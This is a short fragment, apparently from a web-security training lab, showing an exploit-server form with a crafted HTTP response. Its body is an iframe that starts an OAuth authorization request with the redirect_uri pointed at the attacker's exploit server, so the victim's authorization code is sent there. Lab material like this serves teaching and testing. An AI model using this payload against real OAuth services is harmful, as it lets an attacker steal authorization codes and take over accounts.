 Craft a response
URL: https://exploit-0a68007904cad9f0c073e9a201f00023.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://oauth-0ac600970457d960c02ae86d027200a9.oauth-server.net/auth?client_id=g92riblrj8611fgr7szqz&redirect_uri=https://exploit-
0a68007904cad9f0c073e9a201f00023.exploit-server.net&response_type=code&scope=openid%20profile%20email"></iframe>
Store View exploit Deliver exploit to victim Access log